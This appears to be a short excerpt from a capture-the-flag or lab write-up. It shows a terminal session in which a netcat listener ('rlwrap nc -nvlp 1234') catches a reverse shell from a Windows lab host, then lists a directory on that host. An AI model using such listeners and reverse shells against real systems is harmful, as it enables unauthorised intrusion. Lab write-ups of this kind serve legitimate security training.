 ┌──(thehunt㉿thehunt)-[~]
└─$ rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.82] 49163
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>dir
dir
Volume in drive C has no label.
Volume Serial Number is 69B2-6341
Directory of c:\windows\system32\inetsrv
01/06/2018  08:06 AM    <DIR>          .
01/06/2018  08:06 AM    <DIR>          ..
10/29/2014  03:26 AM           121,344 appcmd.exe
07/01/2013  05:49 PM             3,810 appcmd.xml